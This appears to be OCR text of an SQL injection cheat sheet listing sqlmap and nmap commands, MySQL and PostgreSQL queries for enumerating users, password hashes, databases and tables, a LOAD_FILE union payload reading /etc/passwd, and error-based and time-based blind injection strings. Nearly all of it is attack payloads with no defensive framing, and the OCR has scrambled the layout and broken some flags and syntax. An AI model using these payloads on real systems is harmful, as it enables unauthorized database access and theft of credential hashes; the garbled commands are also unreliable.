 Automated tools
SQLMAP sqlmap -u "url" --forms --batch --crawl=10 --level=5 --risk=3
NMAP nmap -p80 --script=http-sql-injection --
script-args=httpspider.maxpageocount=200 <target>
Mysql
Version SELECT @@version;
Comments / / ou #
Current SELECT user(); || SELECT system_user()
user
List users SELECT user FROM mysql.user;
List SELECT host, user, password FROM mysql.user;
password
hashes
Current SELECT database()
database
List SELECT schema_name FROM
databases information_schema.schemata; || SELECT distinct(db)
FROM mysql.db
List tables SELECT table_schema,table_name FROM
information_schema.tables WHERE table_schema !=
‘mysql’ AND table_schema != ‘information_schema’
List SELECT table_schema, table_name, column_name FROM
collumns information_schema.columns WHERE table_schema !=
‘mysql’ AND table_schema != ‘information_schema’
Find SELECT table_schema, table_name FROM
Tables information_schema.columns WHERE column_name =
From ‘username’;
Column
Name
Time delay SELECT BENCHMARK(1000000,MD5(‘A’)); SELECT
SLEEP(5); # >= 5.0.12
Local File …’ UNION ALL SELECT LOAD_FILE(‘/etc/passwd’) —
Access
Hostname/I SELECT @@hostname;
P Address
Create CREATE USER test1 IDENTIFIED BY ‘pass1'; —
user
Delete DROP USER test1; —
user
Location of SELECT @@datadir;
SQLMAP
sqlmap -u "url" -DBS
sqlmap -u "url" -table -D [database]
sqlmap -u "url" -columns -D [database] -T [table]
sqlmap -u "url" -dump -D [database] -T [table]
Manually Attack
Quick select 1 and row(1,1)>(select
detect count(),concat(CONCAT(@@VERSION),0x3a,floor(rand()
INTEGERS 2))x from (select 1 union select 2)a group by x limit 1))
Quick '+(select 1 and row(1,1)>(select
detect count(),concat(CONCAT(@@VERSION),0x3a,floor(rand()
STRINGS 2))x from (select 1 union select 2)a group by x limit 1))+'
Clear SQL product.php?id=4 product.php?id=5-1 product.php?id=4 OR
Test 1=1 product.php?id=-1 OR 17-7=10
Blind SQL SLEEP(25)-- SELECT BENCHMARK(1000000,MD5('A'));
Injection
Real world ProductID=1 OR SLEEP(25)=0 LIMIT 1-- ProductID=1) OR
sample SLEEP(25)=0 LIMIT 1-- ProductID=1' OR SLEEP(25)=0
LIMIT 1-- ProductID=1') OR SLEEP(25)=0 LIMIT 1--
ProductID=1)) OR SLEEP(25)=0 LIMIT 1--
ProductID=SELECT SLEEP(25)--
PostgreSQL
Version SELECT version()
Comments -comment | / comment /
Current SELECT user; SELECT current_user; SELECT
user session_user; SELECT usename FROM pg_user; SELECT
getpgusername();
List users SELECT usename FROM pg_user
List DBA SELECT usename FROM pg_user WHERE usesuper IS
Accounts TRUE
List SELECT usename, passwd FROM pg_shadow — priv
password
hashes
Current SELECT current_database()
database
List SELECT datname FROM pg_database
databases